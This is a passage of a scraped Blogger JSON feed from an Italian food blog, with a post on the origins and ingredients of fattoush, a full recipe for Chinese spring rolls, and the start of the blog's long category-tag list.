src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGqrE9we6zthj0jJ3pKENgICNdKp7F0pqmf3WIgQ45k_vc4oVT5mjbSOitRWJH6eNrhDyy1kssMDw0_t1GpTpgMtIzKglWtzajaCt86eDBlx6c5LB1NtP8ocsIDbCOh7CxcHxsAwRjDDu-h7t9tIv7jOf17uVrOMQjmYl-udlCBZH_A7YBVb2Glv7f_0\/s16000\/fattoush.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESecondo una tradizione popolare, il\nfattoush avrebbe avuto origine durante la guerra civile del 1840 sul\nMonte Libano\u003C\/b\u003E, quando numerosi cristiani trovarono rifugio nella città\ndi Zahle e furono ospitati dalle famiglie \u003Ci\u003EDar Al Skaf\u003C\/i\u003E e \u003Ci\u003EAl-Fattoush\u003C\/i\u003E.\nSebbene i padroni di casa avessero offerto carne e pollame, i\nprofughi preferirono astenersi da tali alimenti per osservare il\ndigiuno quaresimale; di conseguenza, gli ospitanti proposero loro\ninsalate che vennero consumate insieme al pane. Un rifugiato, con\ntono ironico, esclamò: «\u003Ci\u003EGuarda Fattoush, i tuoi ospiti stanno\nmangiando un piatto nuovo: l'insalata col pane!\u003C\/i\u003E». Alla notizia, il\npatriarca Gregorio II rivolse ai presenti le seguenti parole: «\u003Ci\u003EDa\noggi chiameremo questo piatto fattoush e lo consumeremo durante il\ndigiuno\u003C\/i\u003E». Questi avvenimenti coincidono con la conclusione del\nRamadan nell'anno 1278 dell'Egira, corrispondente al 1862 d.C.;\n\u003Cb\u003Eperciò si ritiene che la popolazione di Zahle abbia adottato\nl'usanza cristiana di consumare il fattoush nei periodi di astinenza\u003C\/b\u003E.\nIn passato, in Palestina, il piatto era altresì noto come Abu Mleih.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer la preparazione dell'insalata si\ntaglia il \u003Ci\u003Ekhubz\u003C\/i\u003E — un pane basso tipico del Medio Oriente,\ntradizionalmente raffermo — a listarelle o a quadratini, da\nfriggere in olio o da cuocere in forno. \u003Cb\u003EDi norma il fattoush\ncomprende ravanelli, cetrioli, pomodori e lattuga (romana, iceberg o\nrucola), oltre a peperoni verdi, cipollotti e altre verdure a foglia\ncommestibili o selvatiche quali la portulaca, il crescione, il\nprezzemolo riccio o italiano e la menta\u003C\/b\u003E. Talvolta il condimento\nprevede piccole quantità di aglio tritato o schiacciato e crudo,\nsucco di limone, che conferisce maggiore acidità al piatto, oppure\nmelassa di melograno, ingrediente diffuso nei Paesi mediorientali.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/3366846314759351839"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/3366846314759351839"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-asia-il-fattoush.html","title":"CIBO NEL MONDO (ASIA): Il fattoush, l'insalata fresca tradizionale del Levante"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGqrE9we6zthj0jJ3pKENgICNdKp7F0pqmf3WIgQ45k_vc4oVT5mjbSOitRWJH6eNrhDyy1kssMDw0_t1GpTpgMtIzKglWtzajaCt86eDBlx6c5LB1NtP8ocsIDbCOh7CxcHxsAwRjDDu-h7t9tIv7jOf17uVrOMQjmYl-udlCBZH_A7YBVb2Glv7f_0\/s72-c\/fattoush.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-1029011537978735599"},"published":{"$t":"2026-01-16T03:36:00.000-08:00"},"updated":{"$t":"2026-01-16T03:36:33.475-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo nel mondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"come preparare gli involtini primavera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina asiatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina cinese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"involtini primavera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta involtini primavera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette antipasti"}],"title":{"type":"text","$t":"CIBO NEL MONDO (ASIA): Gli involtini primavera, origine e ricetta del tradizionale antipasto cinese"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EG\u003C\/span\u003E\u003C\/b\u003Eli involtini primavera rappresentano\nuna preparazione caratteristica della gastronomia cinese,\ngeneralmente servita come antipasto e, nei Paesi dove viene\ncomunemente consumata, proposta fritta o fresca a scelta. Oltre alla\ncucina cinese, tale preparazione è presente anche nelle tradizioni\nculinarie di Vietnam, Indonesia e Cambogia.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIl nome \"involtini primavera\"\nderiva dall'usanza di prepararli per il Capodanno cinese, che si\ncelebra alla fine dell'inverno e segna l'inizio della primavera\u003C\/b\u003E.\nPossono essere consumati come antipasto, nella versione dolce come\nprima colazione, oppure come \u003Ci\u003Edim sum\u003C\/i\u003E — letteralmente \"rompidigiuno\"\n— in qualsiasi momento della giornata, poiché in Oriente sono\nvenduti da numerosi ambulanti lungo le strade.\u0026nbsp;\u003Cb\u003ENella tradizione culinaria cinese, gli\ninvoltini primavera si distinguono dagli affini involtini all'uovo e\nsono disponibili in varianti sia dolci sia salate\u003C\/b\u003E. Nelle regioni\nsettentrionali e orientali della Cina, come lo Zhejiang, essi sono\ndolci e farciti con pasta di fagioli rossi zuccherata.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHt26BFy-cW-pJkCXn3_oC1FjNA32p1Xwh7AwwNW7dnBIoMVMt64aJsY8VyKq8bjxQ1vtc8mZJoM-_Rk6QxQQ_BztzvHIyc8LXb46QgSpSfzE3vrzuatKK9IayelfVsPiapyhnkCbCqLEY7CbMnKo5XdQeJnVyWquGOTizFx4ydjVsl4XKQDaG5OMfi0\/s900\/pexels-7363754.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHt26BFy-cW-pJkCXn3_oC1FjNA32p1Xwh7AwwNW7dnBIoMVMt64aJsY8VyKq8bjxQ1vtc8mZJoM-_Rk6QxQQ_BztzvHIyc8LXb46QgSpSfzE3vrzuatKK9IayelfVsPiapyhnkCbCqLEY7CbMnKo5XdQeJnVyWquGOTizFx4ydjVsl4XKQDaG5OMfi0\/s16000\/pexels-7363754.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ELa\npreparazione casalinga non è complicata\u003C\/b\u003E e risulta particolarmente\ngratificante. L'impasto per involtini primavera è simile a una crêpe\ned è composto da farina, amido di mais e acqua. Seguendo le\nistruzioni per la chiusura, sarà agevole friggerli e ottenere\nbocconi ideali per un aperitivo con amici o per una cena a tema. Se il tempo a disposizione è\nlimitato, per l'involucro si possono utilizzare fogli già pronti di\npasta fillo, carta di riso o pasta per wonton, reperibili nei negozi\ndi prodotti etnici. Ciò consente inoltre di realizzare \u003Cb\u003Ele numerose\nvarianti possibili, con carne di manzo, con l'aggiunta di gamberetti\u003C\/b\u003E\no esclusivamente con verdure per ottenere involtini primavera\nvegetariani.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer la pastella\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E120 gr di farina 00\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E80 gr di amido di mais\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E350 ml di acqua\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Esale q.b.\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer il ripieno\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E150 gr di carne di maiale a fettine\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 cipollotto\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 carota\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 costa di sedano\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E80 gr di cavolo verza\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E80 gr di germogli di soia\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E2 cucchiai di salsa di soia\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Eolio di semi per friggere\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; margin-bottom: 0cm; padding: 0cm;\"\u003EPer\npreparare gli involtini primavera, iniziare dall’elaborazione della\npastella: in una ciotola setacciare la farina insieme all’amido di\nmais, quindi aggiungere il sale e versare l’acqua a filo mescolando\ncon una frusta fino ad ottenere una pastella liscia e senza grumi.\nLasciarla riposare a temperatura ambiente per 30 minuti. Pulire il\ncipollotto, il sedano e la carota e ridurli a bastoncini sottili.\nTagliare la carne prima a fette e poi a cubetti. Rosolare\nquest’ultima per qualche minuto in una casseruola o in un wok con\nuna modesta quantità di olio di semi. Unire il sedano, la carota e\nil cipollotto e lasciar insaporire per pochi minuti, il tempo\nnecessario a cuocere leggermente le verdure mantenendole croccanti.\nSfumare con la salsa di soia. Aggiungere i germogli di soia e la\nverza e proseguire la cottura per qualche secondo, mescolando.\nTogliere dal fuoco e mettere da parte. Preparare quindi gli\ninvolucri: versare un mestolo di pastella in una padella antiaderente\nben calda e leggermente unta con un filo d’olio. Ruotare la padella\nper distribuire il composto in uno strato sottile e cuocere la crêpe\nottenuta circa 2 minuti per lato. Ripetere l’operazione fino a\nesaurimento dell’impasto, sovrapponendo le crêpes su un piatto. Assemblare gli involtini: stendere un\ndischetto di pasta su un piatto piano, porre alla base un cucchiaio\ndi ripieno e richiudere piegando il lembo inferiore verso l’alto\nper coprirlo. Spennellare la porzione di pasta rimasta scoperta con\nun composto ottenuto mescolando un cucchiaio di acqua con un\ncucchiaio di farina e ripiegare i due lembi laterali su se stessi.\nArrotolare quindi il tutto a formare un involtino, esercitando una\nleggera pressione per sigillare bene. Procedere nello stesso modo con\ngli altri ingredienti fino al loro esaurimento. Friggere pochi involtini alla volta in\nolio caldo a 175 °C fino a quando risulteranno uniformemente dorati.\nScolarli con una schiumarola e asciugarli brevemente su carta\nassorbente da cucina. Servire immediatamente gli involtini primavera\nben caldi, accompagnandoli a piacere con cipollotto tritato, germogli\ne salsa di soia.\u003C\/p\u003E\u003Cp style=\"border: none; margin-bottom: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1029011537978735599"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1029011537978735599"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-asia-gli-involtini.html","title":"CIBO NEL MONDO (ASIA): Gli involtini primavera, origine e ricetta del tradizionale antipasto cinese"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHt26BFy-cW-pJkCXn3_oC1FjNA32p1Xwh7AwwNW7dnBIoMVMt64aJsY8VyKq8bjxQ1vtc8mZJoM-_Rk6QxQQ_BztzvHIyc8LXb46QgSpSfzE3vrzuatKK9IayelfVsPiapyhnkCbCqLEY7CbMnKo5XdQeJnVyWquGOTizFx4ydjVsl4XKQDaG5OMfi0\/s72-c\/pexels-7363754.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.osservatoregastronomico.it/feeds/posts/default?alt=json-in-script&callback=jQuery112202533078036344696_1769303448610&_=1769303448611
body_size: 54584
content:
// API callback
jQuery112202533078036344696_1769303448610({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-680392216444227303"},"updated":{"$t":"2026-01-18T15:48:58.017-08:00"},"category":[{"term":"cibo"},{"term":"ricette"},{"term":"prodotti regionali"},{"term":"calabria"},{"term":"cibo nel mondo"},{"term":"cucina calabrese"},{"term":"formaggi"},{"term":"piatti regionali"},{"term":"formaggi italiani"},{"term":"cosenza"},{"term":"dolci calabresi"},{"term":"emilia romagna"},{"term":"primi piatti"},{"term":"ricette primi piatti"},{"term":"antipasti"},{"term":"campania"},{"term":"cucina asiatica"},{"term":"lombardia"},{"term":"pasta"},{"term":"piemonte"},{"term":"pizza"},{"term":"prodotti calabresi"},{"term":"protagonisti del food"},{"term":"ricette antipasti"},{"term":"ricette dolci"},{"term":"ricette pasta"},{"term":"ricette secondi piatti"},{"term":"secondi piatti"},{"term":"abruzzo"},{"term":"aceto balsamico tradizionale"},{"term":"aquila"},{"term":"aziende"},{"term":"barbecue"},{"term":"belgio"},{"term":"borough market"},{"term":"carne"},{"term":"caseifici italiani"},{"term":"caseificio de gennaro"},{"term":"catanzaro"},{"term":"contorni"},{"term":"cozze"},{"term":"cucina bresciana"},{"term":"cucina britannica"},{"term":"cucina giapponese"},{"term":"cucina italiana"},{"term":"cucina laziale"},{"term":"cucina napoletana"},{"term":"cucina romana"},{"term":"cucina tedesca"},{"term":"cucina veneta"},{"term":"dolci"},{"term":"dolci siciliani"},{"term":"formaggio"},{"term":"francia"},{"term":"fritture"},{"term":"italian cheese"},{"term":"londra"},{"term":"luoghi del gusto"},{"term":"napoli"},{"term":"pastifici italiani"},{"term":"pesce"},{"term":"pizzaioli"},{"term":"prodotti campani"},{"term":"prodotti liguria"},{"term":"prodotti siciliani"},{"term":"prodotti tipici"},{"term":"prodotti tipici campani"},{"term":"prodotti veneti"},{"term":"prosciutti"},{"term":"puglia"},{"term":"regno unito"},{"term":"ricetta"},{"term":"ricetta primi piatti di pesce"},{"term":"ricette di pesce"},{"term":"veneto"},{"term":"zeppole di san giuseppe"},{"term":"00100 pizzeria roma"},{"term":"abt dop"},{"term":"acciughe"},{"term":"acetaia"},{"term":"acetaia villa san donnino"},{"term":"acetaie"},{"term":"acetaie di modena"},{"term":"aceto balsamico"},{"term":"aceto balsamico modena"},{"term":"aceto balsamico tradizionale reggio emilia"},{"term":"acqua calabria"},{"term":"agricola franzese"},{"term":"agrigento"},{"term":"alsazia"},{"term":"america latina"},{"term":"anchovies"},{"term":"andrea laganga"},{"term":"anguille"},{"term":"anguille marinate del delta del po"},{"term":"antica pasticceria carraturo"},{"term":"antonello colonna"},{"term":"anversa philips biscuits"},{"term":"apocc"},{"term":"ariccia"},{"term":"asia"},{"term":"asiago cheese"},{"term":"asiago dop"},{"term":"asparagi selvatici"},{"term":"aziende agricole"},{"term":"aziende agricole in calabria"},{"term":"baccalà e patate"},{"term":"bagolino"},{"term":"bagòss"},{"term":"bambini"},{"term":"barbacoa"},{"term":"barbacoa de cabeza"},{"term":"barbacoa de res"},{"term":"barbecue italia"},{"term":"basilicata"},{"term":"basilico di prà"},{"term":"basilico genovese"},{"term":"bassa reggiana"},{"term":"biancomangiare"},{"term":"bibita al caffè"},{"term":"biodiversità"},{"term":"biscotti artigianali"},{"term":"biscotti belgio"},{"term":"biscottifici"},{"term":"bocconotti di mormanno"},{"term":"bocconotto"},{"term":"bossolà"},{"term":"bossolà bresciano"},{"term":"brasilena"},{"term":"breakfast"},{"term":"brescia"},{"term":"brigadeiro"},{"term":"broccoli"},{"term":"broccoli di rapa"},{"term":"budino di pane e burro"},{"term":"butcher"},{"term":"butter pudding"},{"term":"caffè"},{"term":"caffè storici a napoli"},{"term":"calabrialleva"},{"term":"candy apple"},{"term":"cantina sociale gualtieri"},{"term":"carmnella pizzeria"},{"term":"carne macinata"},{"term":"carne maiale"},{"term":"carpione lago di garda"},{"term":"casatiello"},{"term":"caseifici emiliani"},{"term":"caseificio  perrusio"},{"term":"caseificio bio reggiani"},{"term":"caseificio cacace"},{"term":"castelfranco emilia"},{"term":"ceci"},{"term":"ceci di cicerale"},{"term":"ceshire pork pie"},{"term":"cevrin di coazze"},{"term":"champignons"},{"term":"cheese"},{"term":"chef"},{"term":"chef calabresi"},{"term":"chips"},{"term":"cibi nel mondo"},{"term":"cibo di strada"},{"term":"cibo usa"},{"term":"cibo valencia"},{"term":"cicale di mare"},{"term":"cilento"},{"term":"cioccolato"},{"term":"cipolla rossa di tropea"},{"term":"cipolle di tropea"},{"term":"cipolle rosse di tropea igp"},{"term":"coffee lover"},{"term":"colatura di alici"},{"term":"colatura di alici di cetara"},{"term":"colazione"},{"term":"coltivazione idroponica pomodorini"},{"term":"comacchio"},{"term":"come preparare gli involtini primavera"},{"term":"confetti di sulmona"},{"term":"confetti matrimonio"},{"term":"corigliano calabria"},{"term":"cremona"},{"term":"crocchette di patate"},{"term":"crocchè"},{"term":"cubaita"},{"term":"cucina africana"},{"term":"cucina america latina"},{"term":"cucina americana"},{"term":"cucina brasiliana"},{"term":"cucina campana"},{"term":"cucina cinese"},{"term":"cucina egiziana"},{"term":"cucina emiliana"},{"term":"cucina francese"},{"term":"cucina libanese"},{"term":"cucina lombarda"},{"term":"cucina mediorientale"},{"term":"cucina meridionale"},{"term":"cucina messicana"},{"term":"cucina regionale"},{"term":"cucina spagnola"},{"term":"cucina svizzera"},{"term":"cucina toscana"},{"term":"cucina trentina"},{"term":"cucina viterbese"},{"term":"cullurielli"},{"term":"daniele campana"},{"term":"danilo ciavattini"},{"term":"davide lonardi"},{"term":"delta del po"},{"term":"dolci in germania"},{"term":"dolci napoletani"},{"term":"dolci tedeschi"},{"term":"dolci tipici"},{"term":"dolci tipici in calabria"},{"term":"dolci valdostani"},{"term":"emmental"},{"term":"emmentaler svizzero"},{"term":"fattoush"},{"term":"faustino prieto jamon"},{"term":"felciata di morano calabro"},{"term":"fiore sicano"},{"term":"fiore sicano produttori"},{"term":"fiori di zucca"},{"term":"fiori di zucca fritti"},{"term":"fiori di zucchine"},{"term":"fish and chips a londra"},{"term":"flammekueche"},{"term":"flammkuchen"},{"term":"fogarina"},{"term":"fogarina gualtieri"},{"term":"food"},{"term":"food in spain"},{"term":"food market"},{"term":"formaggi dop"},{"term":"formaggi francesi"},{"term":"formaggi in puglia"},{"term":"formaggi pugliesi"},{"term":"formaggi siciliani"},{"term":"formaggio asiago"},{"term":"formaggio d'alpeggio"},{"term":"formaggio d'italia"},{"term":"formaggio svizzero"},{"term":"formaggio tipico"},{"term":"franz sacher"},{"term":"fratelli lussiana"},{"term":"friarielli"},{"term":"frittate"},{"term":"frittelle fiori di zucca"},{"term":"frutta martorana"},{"term":"funghi prataioli"},{"term":"gassosa al caffè"},{"term":"gelateria"},{"term":"gelato"},{"term":"giappone"},{"term":"giaveno"},{"term":"giovanni scaturchio"},{"term":"giuggiulena"},{"term":"giurgiulena calabria"},{"term":"giuseppe di martino"},{"term":"gouda"},{"term":"gragnano pasta"},{"term":"gran caffè renzelli"},{"term":"griglia"},{"term":"griller italiani"},{"term":"grissini piemontesi"},{"term":"grissini torinesi"},{"term":"grissino monferrato"},{"term":"grissino stirato"},{"term":"grosseto"},{"term":"il boss del patanegra"},{"term":"il golosone spezzano"},{"term":"il miglior gelato"},{"term":"il prof del bbq"},{"term":"insalata di pollo"},{"term":"insalate estive"},{"term":"intervista a vincenzo esposito"},{"term":"involtini di carne"},{"term":"involtini primavera"},{"term":"jamon iberico"},{"term":"japanese cuisine"},{"term":"japanese street food"},{"term":"khubz"},{"term":"koshari"},{"term":"koshary"},{"term":"le migliori pizzerie italiane"},{"term":"le migliori ricette di pesce spada"},{"term":"leticia gjergji"},{"term":"libano"},{"term":"licurdia"},{"term":"limoni di monterosso"},{"term":"limoni liguria"},{"term":"linguine al pesto"},{"term":"luna park"},{"term":"macchina per il caffè"},{"term":"macellai italiani"},{"term":"maestri gelatieri"},{"term":"mandorle siciliane"},{"term":"mangiare a londra"},{"term":"manzo"},{"term":"market london"},{"term":"meat blogger"},{"term":"meat chef italiani"},{"term":"melanzane rosse di rotonda"},{"term":"melanzane rosse sott'olio"},{"term":"mele caramellate"},{"term":"melone del delta polesano"},{"term":"melone delta polesano"},{"term":"mercado central valencia"},{"term":"mercati alimentari"},{"term":"mercati nel mondo"},{"term":"minestra zucca gialla"},{"term":"minestre"},{"term":"ministeriale"},{"term":"moka drink"},{"term":"monterosso al mare"},{"term":"monti sicani"},{"term":"morzello"},{"term":"mulinum"},{"term":"mulinum san floro"},{"term":"murdolo"},{"term":"napier"},{"term":"napoli cucina"},{"term":"national caramel apple day"},{"term":"nunnata"},{"term":"olanda"},{"term":"olive calabresi"},{"term":"olive cunzate"},{"term":"olive schiacciate"},{"term":"oriente"},{"term":"origano calabrese"},{"term":"origano selvatico"},{"term":"origine delle patatine fritte"},{"term":"otto schott"},{"term":"paesi bassi"},{"term":"palermo"},{"term":"pan cremona"},{"term":"pan di spagna"},{"term":"pan di spagna di dipignano"},{"term":"pancakes"},{"term":"pane di patate della garfagnana"},{"term":"pane raffermo"},{"term":"panifici in calabria"},{"term":"panificio"},{"term":"panino con porchetta"},{"term":"parmigiano reggiano dop"},{"term":"pasta con la mollica"},{"term":"pasta di canossa"},{"term":"pasta di canossa ferrara"},{"term":"pasta di mandorle"},{"term":"pasta e broccoli"},{"term":"pasta frolla"},{"term":"pasticceria"},{"term":"pasticceria lanfranchi"},{"term":"pasticceria scaturchio napoli"},{"term":"pasticcerie d'italia"},{"term":"pasticcerie in calabria"},{"term":"pasticcio di carne"},{"term":"pastificio"},{"term":"pastificio dei campi"},{"term":"patanegra"},{"term":"patate e peperoni"},{"term":"patatine fritte"},{"term":"pecorino"},{"term":"pecorino calabrese"},{"term":"pecorino crotonese"},{"term":"pecorino crotonese dop"},{"term":"peperoncino"},{"term":"peperoni"},{"term":"peperoni e uova strapazzate"},{"term":"pescatori lago di garda"},{"term":"pesce alla griglia"},{"term":"pesce spada"},{"term":"pesto"},{"term":"pesto alla genovese"},{"term":"pesto di prà genova"},{"term":"pesto fatto in casa"},{"term":"philip's biscuits"},{"term":"piacenza"},{"term":"piatti natalizi"},{"term":"piatti tipici calabresi"},{"term":"piatti tipici di carne"},{"term":"pirmi piatti"},{"term":"pistokeddos"},{"term":"pitmaster"},{"term":"pitta con sardella"},{"term":"pitta mpigliata"},{"term":"pitte di san martino"},{"term":"pizza gourmet"},{"term":"pizza napoletana"},{"term":"pizza romana"},{"term":"pizzeria campana"},{"term":"pizzeria carmnella napoli"},{"term":"pizzerie a roma"},{"term":"pizzerie in calabria"},{"term":"pizzerie napoli"},{"term":"polpette di polpo giappone"},{"term":"pomodori franzese"},{"term":"pomodorini datterini"},{"term":"porchetta di ariccia"},{"term":"porchetta ricetta"},{"term":"pork pie"},{"term":"prestofatti"},{"term":"primi con pesce"},{"term":"prodotti abruzzesi"},{"term":"prodotti campania"},{"term":"prodotti piemontesi"},{"term":"prodotti rovigo"},{"term":"prodotti tipici abruzzesi"},{"term":"prodotti tipici liguri"},{"term":"prodotti tipici napoletani"},{"term":"prodotti toscani"},{"term":"prodottir regionali"},{"term":"prosciutto cotto capitelli"},{"term":"prosciutto spagnolo"},{"term":"provolone del monaco"},{"term":"provolone del monaco dop"},{"term":"raffiolini"},{"term":"ramen"},{"term":"ramen Shōyu"},{"term":"rape e salsiccia"},{"term":"recovato"},{"term":"ricetta bossolà"},{"term":"ricetta brigadeiro"},{"term":"ricetta carpione del garda"},{"term":"ricetta emmentaler"},{"term":"ricetta fattoush"},{"term":"ricetta fiori di zucchine in pastella"},{"term":"ricetta foresta nera"},{"term":"ricetta frittata asparagi selvatici"},{"term":"ricetta gramigna alla salsiccia"},{"term":"ricetta involtini primavera"},{"term":"ricetta koshari"},{"term":"ricetta olive schiacciate"},{"term":"ricetta pancake"},{"term":"ricetta patate e peperoni"},{"term":"ricetta pesto"},{"term":"ricetta pitta mpigliata"},{"term":"ricetta pork pie"},{"term":"ricetta primo piatti"},{"term":"ricetta pudding al burro"},{"term":"ricetta ramen"},{"term":"ricetta risotto al tastasal"},{"term":"ricetta spaghetti alle vongole"},{"term":"ricetta takoyaki"},{"term":"ricetta uova"},{"term":"ricette cucina egiziana"},{"term":"ricette cucina giapponese"},{"term":"ricette di dolci"},{"term":"ricette emiliane"},{"term":"riso vialone nano"},{"term":"risotto al tastasal"},{"term":"risotto veneto"},{"term":"rock and sole plaice covent garden"},{"term":"rodez"},{"term":"rosamarina"},{"term":"rosticceria"},{"term":"rovigo"},{"term":"sacher vienna"},{"term":"sachertorte"},{"term":"salsiccia"},{"term":"salumi capitelli"},{"term":"salumifio capitelli"},{"term":"san giovanni in fiore"},{"term":"sardegna"},{"term":"sardella"},{"term":"savoiardi"},{"term":"savoie"},{"term":"sbanco"},{"term":"scaturchio napoli"},{"term":"scionti"},{"term":"sforno a roma"},{"term":"sicilia"},{"term":"spaghetti alla chitarra"},{"term":"spaghetti alle vongole"},{"term":"spaghetti con la mollica"},{"term":"spagna"},{"term":"stati uniti"},{"term":"stefano anania"},{"term":"stefano caccavari"},{"term":"stefano callegari"},{"term":"storia della giuggiulena"},{"term":"storia della sacher"},{"term":"street food"},{"term":"street food egitto"},{"term":"street food in calabria"},{"term":"sud italia"},{"term":"sulmona"},{"term":"syphon coffee"},{"term":"tagliatelle"},{"term":"tagliolini al prosciutto"},{"term":"takoyaki"},{"term":"tastasale"},{"term":"taurianova"},{"term":"tonda pizza roma"},{"term":"torcetti"},{"term":"torcetti di saint vincent"},{"term":"torrone di cremona"},{"term":"torroni"},{"term":"torta flambee"},{"term":"torta foresta nera"},{"term":"torta sacher"},{"term":"torta salata"},{"term":"tortano"},{"term":"toscana"},{"term":"totani"},{"term":"trapezzino"},{"term":"trenette al pesto"},{"term":"trentino alto adige"},{"term":"uova e pancetta"},{"term":"uva fogarina"},{"term":"valle d'aosta"},{"term":"varchiglia alla monacale"},{"term":"vecchiarelle"},{"term":"verza"},{"term":"villapiana"},{"term":"vincenzo esposito carmnella"},{"term":"vincenzo esposito pizzaiolo"},{"term":"vini emiliani"},{"term":"vini perduti"},{"term":"vongole"},{"term":"zeppole fritte"},{"term":"zeppole napoli"},{"term":"zucca gialla"},{"term":"zuppa di pesce"}],"title":{"type":"text","$t":"L'Osservatore Gastronomico - Viviam di sogni e d'alimenti"},"subtitle":{"type":"html","$t":"Viviam di 